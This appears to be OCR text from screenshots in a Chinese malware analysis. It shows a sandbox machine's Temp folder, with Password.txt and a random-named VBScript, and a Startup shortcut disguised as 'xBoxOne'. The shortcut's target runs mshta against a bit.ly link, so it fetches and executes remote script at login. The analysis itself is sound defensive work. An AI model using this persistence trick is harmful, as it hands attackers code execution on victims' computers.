 本地磁盘 (C:) 用户 Win7_32_Malware AppData Local Temp 搜索 Temp
工具(T) 帮助(H)
共享 打印 新建文件夹
名称 修改日期 类型 大小
Password.txt 2019/11/19 19:42 文本文档 1 KB
qjqykntc.vbs 2019/11/19 19:42 VBScript Script ... 1 KB
~DF891F0B7944E1... 2019/11/19 19:40 TMP 文件 48 KB
Microsoft Windows 「开始」菜单 程序 启动
工具(T) 帮助(H)
共享 新建文件夹
名称 修改日期 类型 大小
xBoxOne 2019/11/20 10:56 快捷方式 1 KB
xBoxOne 属性
颜色 兼容性 安全 详细信息 以前的版本
常规 快捷方式 选项 字体 布局
xBoxOne
目标类型: 应用程序
目标位置: system32
目标(T): %\System32\mshta https://bit.ly/2xMHylE
起始位置(S):
快捷键(K): 无
网信防务